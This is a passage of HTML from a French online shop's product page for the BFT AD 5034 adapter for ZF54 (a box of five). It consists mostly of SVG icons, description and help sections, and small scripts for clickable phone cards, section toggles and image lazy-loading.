            d="M25.9588 10.2394C25.8126 10.7912 25.498 11.2832 25.0591 11.6465C23.69 12.9554 22.347 14.3035 20.9779 15.619C20.8302 15.7509 20.7198 15.9196 20.658 16.1081C20.5961 16.2966 20.5851 16.4981 20.6258 16.6923C20.9844 18.7014 21.3169 20.7106 21.6624 22.7132C21.7438 23.0643 21.719 23.4318 21.5913 23.7687C21.4635 24.1056 21.2386 24.3966 20.9453 24.6046C20.6635 24.8282 20.3209 24.9611 19.9625 24.9856C19.6041 25.0101 19.2467 24.9252 18.9373 24.742C17.1335 23.7996 15.332 22.8485 13.5326 21.8886C13.3598 21.7828 13.1612 21.7268 12.9588 21.7268C12.7564 21.7268 12.5579 21.7828 12.3851 21.8886C10.6074 22.8441 8.82108 23.7887 7.02603 24.7224C6.80366 24.8511 6.55712 24.9322 6.30197 24.9605C6.04682 24.9888 5.78859 24.9638 5.54357 24.8869C5.29855 24.81 5.07205 24.6831 4.87837 24.5139C4.68468 24.3448 4.528 24.1372 4.41821 23.9043C4.24492 23.5422 4.19454 23.133 4.27478 22.7394C4.61379 20.7302 4.92673 18.7211 5.31139 16.7185C5.35569 16.5156 5.34455 16.3045 5.27913 16.1075C5.21372 15.9105 5.09647 15.7349 4.93979 15.5994C3.50114 14.2076 2.06465 12.8048 0.630347 11.3912C0.359589 11.1504 0.164165 10.836 0.0677245 10.4861C-0.0287162 10.1361 -0.0220286 9.7656 0.086964 9.41937C0.195957 9.07313 0.402578 8.76603 0.681838 8.53524C0.961098 8.30445 1.30102 8.15986 1.66045 8.11897L7.73016 7.24201C7.91097 7.22254 8.08341 7.15538 8.22999 7.04732C8.37656 6.93927 8.49203 6.79419 8.56466 6.62683C9.45784 4.79437 10.3575 2.975 11.2507 1.14908C11.3865 0.816362 11.6163 0.53073 11.9116 0.327266C12.2069 0.123801 12.5551 0.0113662 12.9132 0.00379529C13.2842 -0.0204291 13.6536 0.0717555 13.9702 0.267569C14.2867 0.463382 14.5348 0.753144 14.68 1.09674C15.2016 2.14386 15.7166 3.19752 16.2316 4.24464C16.6163 5.03652 17.014 5.82187 17.3921 6.6203C17.4646 6.80015 17.5851 6.95641 17.7404 7.07189C17.8957 7.18737 18.0798 7.25757 18.2723 7.27475C20.2933 7.55616 22.3079 7.84412 24.3224 8.15171C24.7145 8.18915 25.0837 8.35375 25.3743 8.62062C25.6648 8.88748 25.8609 9.24207 25.9328 9.63075C25.9454 9.66042 25.9607 9.68889 25.9784 9.71583L25.9588 10.2394Z"
            fill="#FFAC15"/>
    </svg>
</button>
                                    </div>
            </div>

        
    
        
            </div>
        </div>
    </div>
</section>
<section>
    <div class="product-options-bottom container flex flex-col md:flex-row flex-no-wrap gap-4">
    </div>
</section>

<div class="product-sections flex flex-col lg:flex-row">
    <div class="flex flex-col lg:w-5/12 col-left"> <!-- COL LEFT -->
                    <section id="description-mobile" class="mb-10 rounded-md shadow-lg description-mobile">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                        <div class="product-text-content">
    <p><strong>Adaptateur AD 5034 pour ZF54 de BFT</strong></p><p><strong>Descriptif</strong></p><p>Adaptateur <strong>AD 5034</strong> pour <strong>ZF54 de BFT</strong></p><p><strong>Avantage</strong></p><p>Adaptateur ZF54</p><p><strong>Remarque</strong></p><p>Bo&icirc;te de 5 pi&egrave;ces</p></div>
                    </div>
                            </section>
                    <section id="product.brand.block" class="mb-10 rounded-md shadow-lg product.brand.block">
                                    <div class="relative card w-full rounded-md gradient-yellow">
                                                                        <div class="brand-content flex flex-col md:flex-row md:space-between md:items-center md:justify-between">
    <span class="block pr-5 mb-3 text-white text-md font-semibold md:mb-0">Découvrez toute la gamme de produits</span>
    <a href="" class="self-start">
        <picture>
            <img class="object-scale-down bg-white h-20 rounded-md shadow-lg" src="https://www.domo-confort.com/media/attribute/swatch/swatch_thumb/110x90/b/f/bft_1.jpg" alt="logo BFT"/>
        </picture>
    </a>
</div>
                    </div>
                            </section>
                    <section id="product-helpful-information" class="mb-10 rounded-md shadow-lg product-helpful-information">
                                    <div class="relative card w-full rounded-md">
                        <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Informations utiles        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                            <div class="product-text-content">
                    <div class="mb-2">
                <span class="block full-w text-sm font-bold">Garantie</span>
                <span class="block full-w text-sm">24 MOIS</span>
            </div>
                    </div>
                    </div>
                            </section>
                    <section id="product-reassurance-help" class="mb-10 rounded-md shadow-lg product-reassurance-help">
                                    <div class="relative card w-full rounded-md reassurance-help overlay-black">
                                                <div
                            class="overlay-tel" card-tel"
                            data-tel='03 88 19 18 68'                        ></div>
                                                <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                        <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                    </div>
                            </section>
            </div>
    <div class="lg:w-7/12 lg:pl-10 col-right"> <!-- COL RIGHT -->
                    <section id="description" class="order-2 mb-10 rounded-md shadow-lg description">
                <div class="relative  card w-full rounded-md ">
                    <div>
    <h2 class="card-title relative text-input-black text-md text-left title-font font-semibold md:text-2xl w-full sm:mb-3">
        Description        <svg class="absolute right-0 top-0 w-3 mt-1 -rotate-90 sm:hidden" viewBox="0 0 13 13" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M7.36603 11.5C6.98113 12.1667 6.01888 12.1667 5.63398 11.5L1.73686 4.75C1.35196 4.08333 1.83309 3.25 2.60289 3.25L10.3971 3.25C11.1669 3.25 11.648 4.08333 11.2631 4.75L7.36603 11.5Z" fill="black"/>
        </svg>
    </h2>
</div>
                    <div class="product-text-content">
    <p><strong>Adaptateur AD 5034 pour ZF54 de BFT</strong></p><p><strong>Descriptif</strong></p><p>Adaptateur <strong>AD 5034</strong> pour <strong>ZF54 de BFT</strong></p><p><strong>Avantage</strong></p><p>Adaptateur ZF54</p><p><strong>Remarque</strong></p><p>Bo&icirc;te de 5 pi&egrave;ces</p></div>
                </div>
            </section>
                    <section id="product.cofidis" class="order-2 mb-10 rounded-md shadow-lg product.cofidis">
                <div class="relative  card w-full rounded-md p-0">
                                        <div>
    <picture>
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-mobile.png"
            media="(max-width: 639px)"
        >
        <source
            srcset="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            media="(min-width: 640px)"
        >
        <img
            src="https&#x3A;&#x2F;&#x2F;www.domo-confort.com&#x2F;static&#x2F;version1691678134&#x2F;frontend&#x2F;Domo&#x2F;default&#x2F;fr_FR&#x2F;images&#x2F;widgets&#x2F;cofidis&#x2F;banner-product.png"
            alt="Cofidis banner"
        >
    </picture>
</div>
                </div>
            </section>
                    <section id="product-reassurance-help-mobile" class="order-2 mb-10 rounded-md shadow-lg product-reassurance-help-mobile">
                <div class="relative reassurance-help overlay-black card w-full rounded-md ">
                    <div>
    <h2 class="text-3xl font-extrabold w-full mt-4 md:mt-0 mb-2 uppercase text-white">
        Besoin d&#039;aide ?    </h2>
</div>
                    <div class="reassurance-help-content my-auto h-48 max-w-[470px]">
    <span class="block font-semibold text-md mb-2 w-4/5 md:w-2/3 text-white">Nos conseillers sont là pour répondre à vos questions</span>
    <span class="block text-3xl font-bold text-primary-yellow mb-7">03 88 19 18 68</span>
</div>

                </div>
            </section>
            </div>
</div>
<script>

    // Card tel cliquables

    let overlayTel = document.querySelectorAll('.overlay-tel');
    for (let i = 0; i < overlayTel.length; i++) {
        overlayTel[i].addEventListener('click', function(e){
            let tel = e.target.dataset.tel;
            document.location.href = "tel:"+tel;
        });
    }

    let cardTitles = document.querySelectorAll('.product-sections .card .card-title');
    for (let i = 0; i < cardTitles.length; i++) {
        cardTitles[i].addEventListener('click', function(e){
            let svg = e.target.lastElementChild;
            let textContent = e.target.parentNode.nextElementSibling;
            if(textContent){
                if(!textContent.classList.contains('block')){
                    textContent.classList.add('block');
                    svg.classList.remove('-rotate-90');
                }
                else {
                    textContent.classList.remove('block');
                    svg.classList.add('-rotate-90');
                }
            }
        })
    }
</script>

<section>
                </section>
</div>
    <script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

</div></div></main><footer class="page-footer"><div class="footer content"><div class="container lg:max-w-screen-lg xl:max-w-screen-xl flex sm:flex-row my-16 reassurance">
    <div class="flex-1 items-center my-8 sm:w-1/2 xl:w-1/4 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 65 66" fill="none" xmlns="http://www.w3.org/2000/svg">
            <circle cx="37" cy="38.5" r="27.5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M29.9998 9.16663C15.1802 9.16663 3.1665 21.1803 3.1665 36C3.1665 50.8196 15.1802 62.8333 29.9998 62.8333C44.8195 62.8333 56.8332 50.8196 56.8332 36C56.8332 21.1803 44.8195 9.16663 29.9998 9.16663ZM0.166504 36C0.166504 19.5235 13.5233 6.16663 29.9998 6.16663C46.4763 6.16663 59.8332 19.5235 59.8332 36C59.8332 52.4765 46.4763 65.8333 29.9998 65.8333C13.5233 65.8333 0.166504 52.4765 0.166504 36Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 24.5C30.8284 24.5 31.5 25.1716 31.5 26V37.7215L41.5406 41.6008C42.3134 41.8994 42.6978 42.7678 42.3992 43.5406C42.1006 44.3134 41.2322 44.6978 40.4594 44.3992L29.4594 40.1492C28.8812 39.9258 28.5 39.3698 28.5 38.75V26C28.5 25.1716 29.1716 24.5 30 24.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M10.8632 12.9457L9.08043 10.5329C8.75223 10.0887 8.84626 9.46256 9.29045 9.13436C9.73464 8.80616 10.3608 8.90019 10.689 9.34438L12.4718 11.7572C12.8 12.2014 12.7059 12.8275 12.2617 13.1557C11.8175 13.4839 11.1914 13.3899 10.8632 12.9457Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M3.69648 8.2943L6.07351 11.5114L12.5077 6.75735L10.1307 3.54025L3.69648 8.2943ZM1.70369 7.28001C1.2595 7.60821 1.16547 8.23435 1.49367 8.67854L5.05921 13.5042C5.38741 13.9484 6.01356 14.0424 6.45775 13.7142L14.5005 7.77164C14.9447 7.44344 15.0387 6.8173 14.7105 6.37311L11.145 1.54746C10.8168 1.10327 10.1906 1.00924 9.74644 1.33744L1.70369 7.28001Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M49.63 13.2026L51.4127 10.7897C51.7409 10.3455 51.6469 9.71939 51.2027 9.39119C50.7585 9.06299 50.1324 9.15702 49.8042 9.60121L48.0214 12.014C47.6932 12.4582 47.7872 13.0844 48.2314 13.4126C48.6756 13.7408 49.3018 13.6467 49.63 13.2026Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M56.7967 8.55114L54.4197 11.7682L47.9855 7.01418L50.3625 3.79708L56.7967 8.55114ZM58.7895 7.53685C59.2337 7.86505 59.3277 8.49119 58.9995 8.93538L55.434 13.761C55.1058 14.2052 54.4796 14.2992 54.0354 13.971L45.9927 8.02848C45.5485 7.70028 45.4544 7.07413 45.7826 6.62995L49.3482 1.80429C49.6764 1.36011 50.3025 1.26608 50.7467 1.59428L58.7895 7.53685Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M30 6C31.1046 6 32 5.10457 32 4C32 2.89543 31.1046 2 30 2C28.8954 2 28 2.89543 28 4C28 5.10457 28.8954 6 30 6ZM30 8C32.2091 8 34 6.20914 34 4C34 1.79086 32.2091 0 30 0C27.7909 0 26 1.79086 26 4C26 6.20914 27.7909 8 30 8Z" fill="#FFAC15"/>
            <path d="M52 36C52 37.1046 51.1046 38 50 38C48.8954 38 48 37.1046 48 36C48 34.8954 48.8954 34 50 34C51.1046 34 52 34.8954 52 36Z" fill="#FFAC15"/>
            <path d="M32 57C32 58.1046 31.1046 59 30 59C28.8954 59 28 58.1046 28 57C28 55.8954 28.8954 55 30 55C31.1046 55 32 55.8954 32 57Z" fill="#FFAC15"/>
            <path d="M32 15C32 16.1046 31.1046 17 30 17C28.8954 17 28 16.1046 28 15C28 13.8954 28.8954 13 30 13C31.1046 13 32 13.8954 32 15Z" fill="#FFAC15"/>
            <path d="M12 36C12 37.1046 11.1046 38 10 38C8.89543 38 8 37.1046 8 36C8 34.8954 8.89543 34 10 34C11.1046 34 12 34.8954 12 36Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Expédition express 24H</span> <strong class="block">sur tous nos produits en stock</strong> Chronopost  Colissimo</p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 84 69" fill="none" xmlns="http://www.w3.org/2000/svg">
            <rect x="29.5" y="35" width="54" height="34" rx="5" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M27.75 27.5C26.0931 27.5 24.75 28.8431 24.75 30.5V57.5C24.75 59.1569 26.0931 60.5 27.75 60.5H68.25C69.9069 60.5 71.25 59.1569 71.25 57.5V30.5C71.25 28.8431 69.9069 27.5 68.25 27.5H67.5C66.6716 27.5 66 26.8284 66 26C66 25.1716 66.6716 24.5 67.5 24.5H68.25C71.5637 24.5 74.25 27.1863 74.25 30.5V57.5C74.25 60.8137 71.5637 63.5 68.25 63.5H27.75C24.4363 63.5 21.75 60.8137 21.75 57.5V30.5C21.75 27.1863 24.4363 24.5 27.75 24.5H32.5C33.3284 24.5 34 25.1716 34 26C34 26.8284 33.3284 27.5 32.5 27.5H27.75Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 16.5C4.84315 16.5 3.5 17.8431 3.5 19.5V46.5C3.5 48.1569 4.84315 49.5 6.5 49.5H17C17.8284 49.5 18.5 50.1716 18.5 51C18.5 51.8284 17.8284 52.5 17 52.5H6.5C3.18629 52.5 0.5 49.8137 0.5 46.5V19.5C0.5 16.1863 3.18629 13.5 6.5 13.5H33C33.8284 13.5 34.5 14.1716 34.5 15C34.5 15.8284 33.8284 16.5 33 16.5H6.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M21.75 39.5C21.75 38.6716 22.4216 38 23.25 38H72.75C73.5784 38 74.25 38.6716 74.25 39.5C74.25 40.3284 73.5784 41 72.75 41H23.25C22.4216 41 21.75 40.3284 21.75 39.5Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 28C0.5 27.1716 1.17157 26.5 2 26.5H18C18.8284 26.5 19.5 27.1716 19.5 28C19.5 28.8284 18.8284 29.5 18 29.5H2C1.17157 29.5 0.5 28.8284 0.5 28Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M40.7778 16.2222C40.0721 16.2222 39.5 16.7942 39.5 17.4999V27.2222C39.5 27.9279 40.0721 28.4999 40.7778 28.4999H60.2222C60.9279 28.4999 61.5 27.9279 61.5 27.2222V17.4999C61.5 16.7942 60.9279 16.2222 60.2222 16.2222H40.7778ZM36.5 17.4999C36.5 15.1374 38.4152 13.2222 40.7778 13.2222H60.2222C62.5848 13.2222 64.5 15.1374 64.5 17.4999V27.2222C64.5 29.5847 62.5848 31.4999 60.2222 31.4999H40.7778C38.4152 31.4999 36.5 29.5847 36.5 27.2222V17.4999Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M50.4996 3.72217C49.0557 3.72217 47.6708 4.29578 46.6498 5.31681C45.6288 6.33784 45.0552 7.72266 45.0552 9.16661V14.7222C45.0552 15.5506 44.3836 16.2222 43.5552 16.2222C42.7267 16.2222 42.0552 15.5506 42.0552 14.7222V9.16661C42.0552 6.92701 42.9449 4.77913 44.5285 3.19549C46.1121 1.61185 48.26 0.722168 50.4996 0.722168C52.7392 0.722168 54.8871 1.61185 56.4707 3.19549C58.0544 4.77913 58.9441 6.92701 58.9441 9.16661V14.7222C58.9441 15.5506 58.2725 16.2222 57.4441 16.2222C56.6156 16.2222 55.9441 15.5506 55.9441 14.7222V9.16661C55.9441 7.72266 55.3705 6.33784 54.3494 5.31681C53.3284 4.29578 51.9436 3.72217 50.4996 3.72217Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm"><span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">Paiement sécurisé</span> <strong class="block">Ainsi que le paiement en plusieurs fois</strong></p>
    </div>

    <div class="flex-1 items-center my-8 sm:w-1/3 xl:w-1/3 xl:my-0">
        <svg class="w-12 h-12 ml-auto mr-auto" viewBox="0 0 81 65" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M67 28H75C78.3137 28 81 30.6863 81 34V48C81 51.3137 78.3137 54 75 54H67V28Z" fill="#FFF0CC"/>
            <path d="M20 54L12 54C8.68629 54 6 51.3137 6 48L6 34C6 30.6863 8.68629 28 12 28L20 28L20 54Z" fill="#FFF0CC"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.5 29.2725C0.5 24.6754 4.22109 20.9543 8.81811 20.9543H17.1362V23.9543H8.81811C5.87794 23.9543 3.5 26.3323 3.5 29.2725V42.9087C3.5 45.8489 5.87794 48.2268 8.81811 48.2268H17.1362V51.2268H8.81811C4.22109 51.2268 0.5 47.5057 0.5 42.9087V29.2725Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M61.8638 22.4543C61.8638 21.6259 62.5353 20.9543 63.3638 20.9543H70.1819C74.7789 20.9543 78.5 24.6754 78.5 29.2725V42.9087C78.5 47.5057 74.7789 51.2268 70.1819 51.2268H63.3638C62.5353 51.2268 61.8638 50.5552 61.8638 49.7268C61.8638 48.8984 62.5353 48.2268 63.3638 48.2268H70.1819C73.1221 48.2268 75.5 45.8489 75.5 42.9087V29.2725C75.5 26.3323 73.1221 23.9543 70.1819 23.9543H63.3638C62.5353 23.9543 61.8638 23.2828 61.8638 22.4543Z" fill="#FFAC15"/>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M14.1362 22.4543C14.1362 10.3201 23.9563 0.5 36.0906 0.5H42.9087C55.0429 0.5 64.863 10.3201 64.863 22.4543V49.7268C64.863 50.5552 64.1915 51.2268 63.363 51.2268C62.5346 51.2268 61.863 50.5552 61.863 49.7268V22.4543C61.863 11.977 53.3861 3.5 42.9087 3.5H36.0906C25.6132 3.5 17.1362 11.977 17.1362 22.4543V49.7268C17.1362 56.4356 22.5633 61.863 29.2725 61.863H39.4996C40.3281 61.863 40.9996 62.5346 40.9996 63.363C40.9996 64.1915 40.3281 64.863 39.4996 64.863H29.2725C20.9063 64.863 14.1362 58.0924 14.1362 49.7268V22.4543Z" fill="#FFAC15"/>
        </svg>
        <p class="text-center text-sm">
            <span class="block uppercase font-bold text-base text-primary-yellow my-2 lg:text-2xl">SAV réactif</span>
            03 88 19 18 68<br>
            <strong>Lun - Vend</strong> : 8h - 12h & 13h30 - 17h<br><strong>Samedi</strong> : fermé        </p>
    </div>
</div>
<div class="text-gray-700 body-font bg-gray-900 border-t border-container-darker shadow">
    <div class="lg:container p-8 mx-auto lg:max-w-screen-lg xl:max-w-screen-xl">
        <div class="flex flex-wrap order-first gap-y-16">
            <div class="w-full flex flex-wrap">
    <div class="w-full grid grid-cols-1 lg:grid-cols-3 lg:gap-8 xl:col-span-3">
        <div class="contactLinks mb-6 lg:mb-0">
            <a
               href="https://www.domo-confort.com/"
               title=""
               aria-label="store logo">
                <svg class="h-11 mb-5 mx-auto sm:mx-0" viewBox="0 0 223 42" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M79.5023 21.9715C82.6559 21.9715 84.4369 20.1664 84.4369 17.0505C84.4369 13.9344 82.6559 12.065 79.5023 12.065H77.3781V21.9715H79.5023ZM87.5048 17.0505C87.5048 21.5844 84.3942 24.5286 79.6096 24.5286H74.3745V9.52905H79.6096C84.3942 9.52905 87.5048 12.4949 87.5048 17.0505Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M94.7053 22.1005C96.2932 22.1005 97.8165 20.94 97.8165 18.5762C97.8165 16.1912 96.3356 15.052 94.7483 15.052C93.1604 15.052 91.7229 16.1912 91.7229 18.5762C91.7229 20.94 93.0959 22.1005 94.7053 22.1005ZM94.7053 24.7223C91.2724 24.7223 88.6763 22.3151 88.6763 18.5762C88.6763 14.8158 91.3582 12.4302 94.7911 12.4302C98.2239 12.4302 100.906 14.8158 100.906 18.5762C100.906 22.3151 98.1594 24.7223 94.7053 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M119.413 17.9531C119.413 16.0618 118.362 15.0734 116.774 15.0734C115.165 15.0734 114.114 16.0618 114.114 17.9531V24.5288H111.11V17.9531C111.11 16.0618 110.059 15.0734 108.471 15.0734C106.841 15.0734 105.789 16.0618 105.789 17.9531V24.5288H102.786V12.6238H105.789V14.0633C106.54 13.075 107.806 12.4519 109.286 12.4519C111.132 12.4519 112.655 13.2471 113.47 14.7297C114.243 13.3759 115.809 12.4519 117.547 12.4519C120.4 12.4519 122.417 14.257 122.417 17.545V24.5288H119.413V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M129.888 22.1005C131.476 22.1005 133 20.94 133 18.5762C133 16.1912 131.519 15.052 129.931 15.052C128.344 15.052 126.906 16.1912 126.906 18.5762C126.906 20.94 128.279 22.1005 129.888 22.1005ZM129.888 24.7223C126.456 24.7223 123.859 22.3151 123.859 18.5762C123.859 14.8158 126.541 12.4302 129.974 12.4302C133.407 12.4302 136.089 14.8158 136.089 18.5762C136.089 22.3151 133.342 24.7223 129.888 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M150.268 9.33569C153.594 9.33569 156.297 11.1195 157.305 14.1925H153.851C153.143 12.7524 151.856 12.0435 150.246 12.0435C147.629 12.0435 145.763 13.956 145.763 17.0072C145.763 20.0371 147.629 21.9715 150.246 21.9715C151.856 21.9715 153.143 21.2622 153.851 19.8009H157.305C156.297 22.8955 153.594 24.6574 150.268 24.6574C145.956 24.6574 142.673 21.4988 142.673 17.0072C142.673 12.5162 145.956 9.33569 150.268 9.33569Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M164.828 22.1005C166.415 22.1005 167.939 20.94 167.939 18.5762C167.939 16.1912 166.458 15.052 164.871 15.052C163.283 15.052 161.845 16.1912 161.845 18.5762C161.845 20.94 163.218 22.1005 164.828 22.1005ZM164.828 24.7223C161.395 24.7223 158.799 22.3151 158.799 18.5762C158.799 14.8158 161.481 12.4302 164.914 12.4302C168.346 12.4302 171.028 14.8158 171.028 18.5762C171.028 22.3151 168.282 24.7223 164.828 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M181.232 17.9531C181.232 16.0408 180.181 15.0091 178.593 15.0091C176.963 15.0091 175.912 16.0408 175.912 17.9531V24.5288H172.908V12.6238H175.912V14.1064C176.684 13.0965 177.971 12.4519 179.495 12.4519C182.262 12.4519 184.236 14.257 184.236 17.545V24.5288H181.232V17.9531Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M187.41 15.0951H186.058V12.6239H187.41V12.0221C187.41 9.09968 189.062 7.7458 192.409 7.83172V10.3676C190.95 10.3245 190.456 10.7973 190.456 12.1296V12.6239H192.538V15.0951H190.456V24.5286H187.41V15.0951Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M199.767 22.1005C201.354 22.1005 202.878 20.94 202.878 18.5762C202.878 16.1912 201.397 15.052 199.81 15.052C198.222 15.052 196.784 16.1912 196.784 18.5762C196.784 20.94 198.157 22.1005 199.767 22.1005ZM199.767 24.7223C196.334 24.7223 193.738 22.3151 193.738 18.5762C193.738 14.8158 196.42 12.4302 199.853 12.4302C203.285 12.4302 205.967 14.8158 205.967 18.5762C205.967 22.3151 203.221 24.7223 199.767 24.7223Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M211.179 24.5288H208.175V12.6238H211.179V14.4719C211.93 13.2471 213.175 12.4519 214.826 12.4519V15.6106H214.033C212.252 15.6106 211.179 16.2986 211.179 18.598V24.5288Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M217.314 15.0949H215.898V12.6237H217.314V9.67969H220.34V12.6237H223V15.0949H220.34V20.8539C220.34 21.6491 220.662 21.9931 221.606 21.9931H223V24.5284H221.112C218.838 24.5284 217.314 23.5613 217.314 20.8323V15.0949Z" fill="white"/>
                    <mask id="mask0_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="20" width="62" height="22">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M0 20.5835H61.4253V42H0V20.5835Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask0_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M12.9435 23.7151C12.9435 23.7151 -2.83999 29.2276 0.451529 35.3678C4.66786 43.2327 23.9447 42.0673 29.6133 41.7521C34.3854 41.4868 53.9446 39.6115 60.1278 32.6979C61.9858 30.6202 61.8279 27.4211 59.7866 25.5239C57.4973 23.3961 52.1918 20.7667 45.5844 20.5835" fill="#C8C8CA"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M26.1287 37.6042L53.0786 28.4667V18.1023L30.8677 23.5592L26.5155 19.0064L25.2583 20.8468L26.1287 37.6042Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M10.7521 11.5482L10.6553 27.7243L26.129 37.6046V17.1661L18.4888 6.31763L10.7521 11.5482Z" fill="#FAFAFA"/>
                    <mask id="mask1_1610_3939" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="7" y="0" width="50" height="26">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.62061 0H56.6716V25.2047H7.62061V0Z" fill="white"/>
                    </mask>
                    <g mask="url(#mask1_1610_3939)">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M7.69693 12.7779L17.9164 5.86194C18.0391 5.77892 18.1755 5.71833 18.3195 5.68309L41.5078 0.0182296C41.7445 -0.0394443 41.9938 0.0421148 42.1508 0.229118L56.5209 17.3577C56.8236 17.7189 56.648 18.2729 56.1925 18.3926L30.3539 25.1836C30.0838 25.2546 29.7991 25.1425 29.6493 24.9063L18.6312 7.51118C18.5521 7.38622 18.3875 7.34777 18.2613 7.42467L8.68456 13.255C8.64588 13.2786 8.59964 13.2858 8.55572 13.2757L7.75509 13.0907C7.60735 13.0566 7.57158 12.8626 7.69693 12.7779Z" fill="#8A898F"/>
                    </g>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M75.8124 30.8103V35.9584H77.8322V37.1506H74.2705V30.8103H75.8124Z" fill="#DCDCDC"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M82.899 32.0477H80.5637V33.3302H82.6282V34.5224H80.5637V35.9133H82.899V37.1506H79.0215V30.8103H82.899V32.0477Z" fill="#DCDCDC"/>
